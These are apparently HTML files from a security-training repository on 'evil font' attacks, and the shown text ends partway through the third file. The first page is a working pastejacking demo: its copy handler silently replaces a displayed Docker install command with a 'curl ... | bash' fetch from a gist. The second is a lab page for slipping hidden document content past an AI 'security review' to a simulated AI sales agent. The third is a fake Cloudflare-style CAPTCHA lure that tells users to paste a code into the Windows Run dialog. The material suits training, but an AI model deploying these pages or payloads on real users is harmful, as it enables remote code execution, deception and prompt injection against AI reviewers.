
<file: html_demo/javascript.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pastejacking Demo</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page">
  <header>
    <div class="site-tag">// devdocs · hacker quickstart</div>
    <h1>Environment "Setup" Guide</h1>
    <p class="subtitle">Follow the steps below to "configure" your local development environment.</p>
    <a class="back-btn" href="https://doctoreww.github.io/EvilFontTool/">View Other Demos!</a>

  </header>

  <div class="step">
    <div class="step-label">Step 01</div>
    <h2>Install docker</h2>
        <p>Yes, the displayed command is actually a way to install docker. No, I dont think its a good idea. Yes, I use it sometimes when I'm feeling lazy. No, this payload wont rekt you it calls back to localhost. Yes, you could have a much better URL than I use and you could call the docker curl as part of your payload. </p>
    <div class="code-block">
      <div class="code-header">
        <span class="code-lang">bash</span>
      </div>
      <code data-injected="curl -fsSL https://gist.githubusercontent.com/DoctorEww/284378b0ab4f1fa36a64f75e6a9537aa/raw/00b0107f8199f7448915ef75cbcbc0c759a1d2da/pip.txt | bash">curl -fsSL https://get.docker.com/ | sh</code>
    </div>
  </div>

  <div class="step">
    <div class="step-label">Step 02</div>
    <h2>Go to this website</h2>
    <p>You could use this attack to get people to think they are going to a good place...</p>
    <div class="code-block">
      <div class="code-header">
        <span class="code-lang">bash</span>
      </div>
      <code data-injected="https://yahoo.com">http://google.com</code>
    </div>
  </div>

  <div class="step">
    <div class="step-label">Step 03</div>
    <h2>Run this in pwsh on linux</h2>
    <p>Not every terminal is nice about pasting multi line commands. Powershell on linux is very nice to the hackers.</p>
    <div class="code-block">
      <div class="code-header">
        <span class="code-lang">pwsh</span>
      </div>
      <code data-injected="echo hi\nclear\nwhoami\n">whoami</code>
    </div>
  </div>
</div>





<script>
  function parsePayload(str) {
    return str.replace(/\\n/g, '\n');
  }
  // Intercept manual text selection + Ctrl+C as well
  document.addEventListener('copy', e => {
    const node = window.getSelection()?.anchorNode?.parentElement?.closest('code'); // find if we're inside a <code> block
    if (node && node.dataset.injected) {
      e.preventDefault(); // cancel the normal copy so real text never reaches clipboard
      e.clipboardData.setData('text/plain',  parsePayload(node.dataset.injected)); // silently inject our payload
    }
  });
</script>

</body>
</html>
</file>

<file: labs/flags-for-sale.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>FontCorp | Enterprise Solutions</title>
<style>
  :root {
    --navy: #0b1f3a;
    --blue: #1a56db;
    --blue-light: #e8f0fe;
    --gray: #5b6472;
    --border: #e2e6ec;
  }
  * { box-sizing: border-box; }
  body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: #1c2430;
    background: #fafbfc;
  }
  header {
    background: var(--navy);
    color: white;
    padding: 20px 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  header .logo {
    font-weight: 700;
    font-size: 1.3rem;
    letter-spacing: 0.5px;
  }
  header nav a {
    color: #cdd7e6;
    text-decoration: none;
    margin-left: 28px;
    font-size: 0.9rem;
  }
  header nav a:hover { color: white; }

  .hero {
    background: linear-gradient(135deg, var(--navy), var(--blue));
    color: white;
    text-align: center;
    padding: 70px 20px 90px;
  }
  .hero h1 { font-size: 2.4rem; margin: 0 0 12px; }
  .hero p { color: #cdd7e6; font-size: 1.1rem; max-width: 560px; margin: 0 auto; }

  section.lab-info {
    max-width: 720px;
    margin: -50px auto 24px;
    padding: 0 20px;
  }
  .repo-link {
    display: inline-block;
    margin-top: 6px;
    color: var(--blue);
    font-weight: 600;
    text-decoration: none;
    font-size: 0.95rem;
  }
  .repo-link:hover { text-decoration: underline; }

  main {
    max-width: 720px;
    margin: 0 auto 60px;
    padding: 0 20px;
  }

  .card {
    background: white;
    border: 1px solid var(--border);
    border-radius: 12px;
    box-shadow: 0 10px 30px rgba(11, 31, 58, 0.08);
    padding: 40px;
  }

  .card h2 {
    margin-top: 0;
    font-size: 1.4rem;
  }
  .card p.lead {
    color: var(--gray);
    margin-bottom: 28px;
  }

  .upload-row {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
    align-items: center;
  }
  input[type="file"] {
    flex: 1;
    min-width: 220px;
    padding: 10px;
    border: 1px dashed var(--border);
    border-radius: 8px;
    background: #fbfcfe;
  }
  button {
    background: var(--blue);
    color: white;
    border: none;
    padding: 12px 22px;
    border-radius: 8px;
    font-size: 0.95rem;
    font-weight: 600;
    cursor: pointer;
  }
  button:hover { background: #14459f; }
  button:disabled { background: #9db3d8; cursor: not-allowed; }

  #status {
    margin-top: 16px;
    font-size: 0.9rem;
    color: var(--gray);
  }
  #status.error { color: #b3261e; }

  section.results {
    max-width: 720px;
    margin: 30px auto 60px;
    padding: 0 20px;
  }
  .result-block {
    background: white;
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 24px 28px;
    margin-bottom: 18px;
  }
  .result-block h3 {
    margin: 0 0 10px;
    font-size: 0.85rem;
    text-transform: uppercase;
    letter-spacing: 0.6px;
    color: var(--blue);
  }
  .result-block pre {
    white-space: pre-wrap;
    word-break: break-word;
    font-family: ui-monospace, SFMono-Regular, Menlo, monospace;
    font-size: 0.88rem;
    margin: 0;
    color: #2a3342;
  }
  .result-block img {
    max-width: 100%;
    border-radius: 8px;
    border: 1px solid var(--border);
  }
  .badge {
    display: inline-block;
    padding: 3px 10px;
    border-radius: 999px;
    font-size: 0.78rem;
    font-weight: 700;
  }
  .badge.blocked { background: #fde8e8; color: #b3261e; }
  .badge.allowed { background: #e6f4ea; color: #1e7e34; }

  .status-box {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 20px;
    border-radius: 8px;
    font-weight: 700;
    font-size: 0.95rem;
  }
  .status-box.pass { background: #e6f4ea; color: #1e7e34; border: 1px solid #b7e1c0; }
  .status-box.fail { background: #fde8e8; color: #b3261e; border: 1px solid #f3b9b9; }

  .stage-heading {
    margin: 34px 0 14px;
    padding-top: 18px;
    border-top: 1px solid var(--border);
    font-size: 0.8rem;
    text-transform: uppercase;
    letter-spacing: 0.8px;
    color: var(--gray);
    text-align: center;
  }
  .caption {
    color: var(--gray);
    font-style: italic;
    margin: 0 0 14px;
  }

  footer {
    text-align: center;
    color: var(--gray);
    font-size: 0.85rem;
    padding: 30px 20px;
  }

  .modal-overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(11, 31, 58, 0.5);
    align-items: center;
    justify-content: center;
    z-index: 100;
  }
  .modal-overlay.open { display: flex; }
  .modal-box {
    background: white;
    border-radius: 12px;
    padding: 28px 32px;
    max-width: 320px;
    text-align: center;
    box-shadow: 0 10px 30px rgba(11, 31, 58, 0.2);
  }
  .modal-box h2 { margin: 0 0 10px; font-size: 1.2rem; }
  .modal-box p { margin: 0 0 18px; color: var(--gray); }
  .modal-box button {
    padding: 8px 18px;
    font-size: 0.9rem;
  }
</style>
</head>
<body>

<header>
  <div class="logo">FONTCORP</div>
  <nav>
    <a href="#">Products</a>
    <a href="#">Solutions</a>
    <a href="#" id="aboutLink">About</a>
    <a href="#">Contact</a>
  </nav>
</header>

<div class="hero">
  <h1>Enterprise solutions that scale with your business</h1>
  <p>FontCorp partners with organizations worldwide to deliver secure, reliable infrastructure. Let's talk about what we can build together.</p>
</div>

<section class="lab-info">
  <div class="card">
    <h2>About This Lab</h2>
    <a class="repo-link" href="https://github.com/DoctorEww/EvilFontTool/blob/main/labs/README.md#lab-3-flags-for-sale-pdf-or-docx" target="_blank" rel="noopener noreferrer">
      View the lab guide on GitHub &rarr;
    </a>
  </div>
</section>

<main>
  <div class="card">
    <h2>Contact Our Sales Agents</h2>
    <p class="lead">Attach your project brief (PDF or DOCX) and one of our sales agents will personally review it and respond below.</p>

    <div class="upload-row">
      <input type="file" id="fileInput" accept=".pdf,.docx" />
      <button id="submitBtn">Send to Sales</button>
    </div>
    <div id="status"></div>
  </div>
</main>

<section class="results" id="results" hidden>

  <div class="result-block">
    <h3>File Type Detected</h3>
    <pre id="out-file-type"></pre>
  </div>

  <div class="result-block">
    <h3>Extracting Text for Security Analysis</h3>
    <pre id="out-extracted-text"></pre>
  </div>

  <div class="result-block">
    <h3>Security AI Review</h3>
    <pre id="out-security"></pre>
  </div>

  <div class="result-block" style="text-align: center;">
    <span class="status-box" id="pass-fail-box"></span>
  </div>

  <h4 class="stage-heading">Sending to Human</h4>

  <div class="result-block">
    <h3>Visual Rendering</h3>
    <p class="caption">This is what the human AI is looking at</p>
    <img id="out-image" alt="Rendered document page" />
  </div>

  <div class="result-block">
    <h3>OCR Text Extraction</h3>
    <pre id="out-ocr-text"></pre>
  </div>

  <div class="result-block">
    <h3>Sales Agent Response</h3>
    <pre id="out-agent"></pre>
  </div>

</section>

<footer>
  &copy; 2026 FontCorp Inc., led by CEO David Johnson. Learn more about EvilFonts <a href="https://github.com/DoctorEww/EvilFontTool">here</a>.
</footer>

<div class="modal-overlay" id="aboutModal">
  <div class="modal-box">
    <h2>About</h2>
    <p>The CEO is David Johnson.</p>
    <button id="aboutCloseBtn">Close</button>
  </div>
</div>

<script>
  const API_URL = "https://qaeg2dxfuzc4eppswzbg3cq2ye0aenbu.lambda-url.us-east-1.on.aws/";

  const CONTENT_TYPES = {
    docx: "application/vnd.openxmlformats-officedocument.wordprocessingml.document",
    pdf: "application/pdf",
  };

  const aboutLink = document.getElementById("aboutLink");
  const aboutModal = document.getElementById("aboutModal");
  const aboutCloseBtn = document.getElementById("aboutCloseBtn");

  aboutLink.addEventListener("click", (e) => {
    e.preventDefault();
    aboutModal.classList.add("open");
  });
  aboutCloseBtn.addEventListener("click", () => aboutModal.classList.remove("open"));
  aboutModal.addEventListener("click", (e) => {
    if (e.target === aboutModal) aboutModal.classList.remove("open");
  });

  const fileInput = document.getElementById("fileInput");
  const submitBtn = document.getElementById("submitBtn");
  const statusEl = document.getElementById("status");
  const resultsEl = document.getElementById("results");

  function setStatus(text, isError) {
    statusEl.textContent = text;
    statusEl.className = isError ? "error" : "";
  }

  function fileTypeFromName(name) {
    const ext = name.split(".").pop().toLowerCase();
    return ext === "pdf" ? "pdf" : "docx";
  }

  submitBtn.addEventListener("click", async () => {
    const file = fileInput.files[0];
    if (!file) {
      setStatus("Choose a PDF or DOCX file first.", true);
      return;
    }

    const fileType = fileTypeFromName(file.name);
    resultsEl.hidden = true;
    submitBtn.disabled = true;

    try {
      setStatus("Requesting secure upload link...");
      const urlResp = await fetch(API_URL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ action: "get_url", file_type: fileType }),
      });
      const { upload_url, key, error: urlError } = await urlResp.json();
      if (urlError) throw new Error(urlError);

      setStatus("Uploading your document...");
      const putResp = await fetch(upload_url, {
        method: "PUT",
        headers: { "Content-Type": CONTENT_TYPES[fileType] },
        body: file,
      });
      if (!putResp.ok) throw new Error("Upload failed: HTTP " + putResp.status);

      setStatus("Our sales agent is reviewing your document...");
      const processResp = await fetch(API_URL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ action: "process", key }),
      });
      const result = await processResp.json();
      if (result.error) throw new Error(result.error);

      renderResults(result);
      setStatus("Done.");
    } catch (err) {
      setStatus("Error: " + err.message, true);
    } finally {
      submitBtn.disabled = false;
    }
  });

  function renderResults(result) {
    document.getElementById("out-file-type").textContent = result.file_type || "";
    document.getElementById("out-extracted-text").textContent = result.extracted_text || "(none)";
    document.getElementById("out-ocr-text").textContent = result.ocr_text || "(none)";
    document.getElementById("out-security").textContent = result.security_ai_response || "(none)";

    const statusBox = document.getElementById("pass-fail-box");
    const agentOut = document.getElementById("out-agent");
    if (result.simulated_person_response) {
      statusBox.textContent = "Passed Security Review";
      statusBox.className = "status-box pass";
      agentOut.textContent = result.simulated_person_response;
    } else {
      statusBox.textContent = "Blocked by Security Review";
      statusBox.className = "status-box fail";
      agentOut.textContent = "(the sales agent never saw this document -- the security review flagged it)";
    }

    const img = document.getElementById("out-image");
    if (result.debug_png_base64) {
      img.src = "data:image/png;base64," + result.debug_png_base64;
      img.style.display = "block";
    } else {
      img.style.display = "none";
    }

    resultsEl.hidden = false;
  }
</script>

</body>
</html>
</file>

<file: labs/resources/clickfixstarter.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Just a moment...</title>

  <!-- TODO: Add evil font style tag here -->


  <style>
    @property --count {
      syntax: "<integer>";
      initial-value: 60;
      inherits: false;
    }

    :root {
      --bg: #ffffff;
      --card: #ffffff;
      --border: #e2e4e9;
      --text: #1d1f23;
      --muted: #6b7280;
      --accent: #f6821f;
      --accent-2: #fbad41;
      --code-bg: #1e1e2e;
      --code-text: #e6e6e6;
    }

    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: var(--bg);
      color: var(--text);
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 24px;
    }

    .demo-banner {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      background: #111827;
      color: #fff;
      font-size: 13px;
      padding: 8px 16px;
      text-align: center;
      z-index: 100;
    }

    .demo-banner strong {
      color: #e3291a;
    }

    .demo-banner a {
      color: #fff;
      text-decoration: underline;
    }

    .card {
      background: var(--card);
      border: 1px solid var(--border);
      border-radius: 12px;
      max-width: 470px;
      width: 100%;
      padding: 32px;
      box-shadow: 0 4px 24px rgba(0, 0, 0, 0.06);
    }


    .brand {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 6px;
    }

    .cf-logo {
      width: 38px;
      height: 24px;
      flex: 0 0 auto;
    }

    .wordmark {
      font-size: 20px;
      font-weight: 700;
      letter-spacing: -0.5px;
      color: #404041;
    }

    .site-line {
      font-size: 13px;
      color: var(--muted);
      margin: 0 0 22px;
    }

    h1 {
      font-size: 20px;
      margin: 0 0 6px;
      font-weight: 600;
    }

    .subtitle {
      color: var(--muted);
      font-size: 14px;
      margin: 0 0 24px;
    }

    /* ---- Turnstile-style verification widget ---- */
    .turnstile {
      display: flex;
      align-items: center;
      gap: 12px;
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 12px 16px;
      margin-bottom: 24px;
      background: #fafbfc;
    }

    .spinner {
      width: 22px;
      height: 22px;
      border: 3px solid #e5e7eb;
      border-top-color: var(--accent);
      border-radius: 50%;
      animation: spin 0.9s linear infinite;
      flex: 0 0 auto;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    .turnstile .label {
      font-size: 14px;
      flex: 1;
    }

    .ts-brand {
      display: flex;
      align-items: center;
      gap: 6px;
      flex: 0 0 auto;
    }

    .ts-brand .cf-logo {
      width: 26px;
      height: 16px;
    }

    .ts-brand .ts-text {
      line-height: 1.1;
    }

    .ts-brand .ts-name {
      font-size: 11px;
      font-weight: 600;
      color: #404041;
    }

    .ts-brand .ts-links {
      font-size: 9px;
      color: var(--muted);
    }

    .code-label {
      font-size: 12px;
      color: var(--muted);
      margin: 0 0 8px;
    }

    .copy-box {
      display: flex;
      gap: 8px;
      margin-bottom: 18px;
    }

    .copy-box code {
      flex: 1;
      background: var(--code-bg);
      color: var(--code-text);
      padding: 12px 14px;
      border-radius: 8px;
      font-family: "Consolas", "Courier New", monospace;
      font-size: 16px;
      text-align: center;
      user-select: all;
    }

    .copy-box code::selection {
      background: lightgreen;
      color: #000;
    }

    .copy-box code::-moz-selection {
      background: lightgreen;
      color: #000;
    }

    .copy-box code:focus {
      background: lightgreen;
      color: #000;
      outline: none;
    }

    .copy-box:has(code:focus)~.steps li:first-child {
      text-decoration: line-through;
    }

    .steps-title {
      font-size: 14px;
      font-weight: 600;
      margin: 0 0 12px;
    }

    ol.steps {
      margin: 0 0 20px;
      padding-left: 0;
      list-style: none;
      counter-reset: step;
    }

    ol.steps li {
      counter-increment: step;
      display: flex;
      gap: 12px;
      align-items: flex-start;
      padding: 8px 0;
      font-size: 14px;
      line-height: 1.5;
    }

    ol.steps li::before {
      content: counter(step);
      flex: 0 0 24px;
      height: 24px;
      background: var(--accent);
      color: #fff;
      border-radius: 50%;
      display: grid;
      place-items: center;
      font-size: 13px;
      font-weight: 600;
    }

    kbd {
      background: #fff;
      border: 1px solid #cbd0d8;
      border-bottom-width: 2px;
      border-radius: 5px;
      padding: 2px 7px;
      font-family: "Segoe UI", sans-serif;
      font-size: 12px;
      font-weight: 600;
    }

    .timer {
      margin-top: 4px;
      text-align: center;
      font-size: 13px;
      color: var(--muted);
    }

    .timer b {
      font-variant-numeric: tabular-nums;
      font-size: 15px;
      counter-reset: count var(--count);
      animation: countdown 60s linear forwards, urgency 60s linear forwards;
    }

    .timer b::after {
      content: counter(count);
    }

    @keyframes countdown {
      from {
        --count: 60;
      }

      to {
        --count: 0;
      }
    }

    @keyframes urgency {

      0%,
      83% {
        color: var(--text);
      }

      84%,
      100% {
        color: #d92d20;
      }
    }

    .ray-id {
      margin-top: 20px;
      padding-top: 16px;
      border-top: 1px solid var(--border);
      font-size: 11px;
      color: var(--muted);
      text-align: center;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
      flex-wrap: wrap;
    }

    .ray-id .cf-logo {
      width: 20px;
      height: 13px;
    }

    .footer-note {
      margin-top: 20px;
      font-size: 12px;
      color: var(--muted);
      max-width: 470px;
      line-height: 1.55;
    }

    .footer-note b {
      color: var(--text);
    }

    .footer-note ul {
      margin: 8px 0 0;
      padding-left: 18px;
    }

    .footer-note li {
      margin-bottom: 4px;
    }
  </style>
</head>

<body>

  <div class="demo-banner">
    <strong>&#9888; EVIL FONT LAB</strong> &mdash; <a href="https://github.com/DoctorEww/EvilFontTool/tree/main/labs#lab-1-click-fix-improved-html"
      target="_blank">Lab found here!</a>
  </div>

  <div class="card">
    <div class="brand">
      <svg class="cf-logo" viewBox="0 0 64 40" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
        <g fill="var(--accent-2)">
          <circle cx="24" cy="16" r="13" />
        </g>
        <g fill="var(--accent)">
          <circle cx="20" cy="24" r="10" />
          <circle cx="34" cy="19" r="12" />
          <circle cx="46" cy="26" r="9" />
          <rect x="16" y="24" width="34" height="11" rx="5.5" />
        </g>
      </svg>
      <span class="wordmark">Cloudflavor</span>
    </div>
    <p class="site-line">https://github.com/DoctorEww/EvilFontTool needs to review the security of your connection.</p>

    <h1>Verify you are human</h1>
    <p class="subtitle">Complete the steps below to confirm you are not a robot and access the page.</p>

    <div class="turnstile">
      <div class="spinner"></div>
      <span class="label">Automatic verification failed. Complete the manual steps below&hellip;</span>
      <div class="ts-brand">
        <svg class="cf-logo" viewBox="0 0 64 40" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <g fill="var(--accent-2)">
            <circle cx="24" cy="16" r="13" />
          </g>
          <g fill="var(--accent)">
            <circle cx="20" cy="24" r="10" />
            <circle cx="34" cy="19" r="12" />
            <circle cx="46" cy="26" r="9" />
            <rect x="16" y="24" width="34" height="11" rx="5.5" />
          </g>
        </svg>
        <span class="ts-text">
          <span class="ts-name">Cloudflavor</span><br>
          <span class="ts-links">Privacy &middot; Terms</span>
        </span>
      </div>
    </div>

    <p class="code-label">Your verification code:</p>
    <div class="copy-box">
      <code id="code" tabindex="0">
      4245414E53<!--
      TODO: Replace "4245414E53" with the spans... leave the </code> block
      If there is an extra space at the end then make the closing </code> touch the last span.
      Or just leave this comment...
      --></code>
    </div>

    <p class="steps-title">To verify, complete these steps:</p>
    <ol class="steps">
      <li>Click the secure verification code above</li>

      <li>Press <kbd>Ctrl</kbd> + <kbd>C</kbd> to copy the verification code above.</li>
      <li>Press <kbd>Windows</kbd> + <kbd>R</kbd> to open the CAPTCHA dialog.</li>
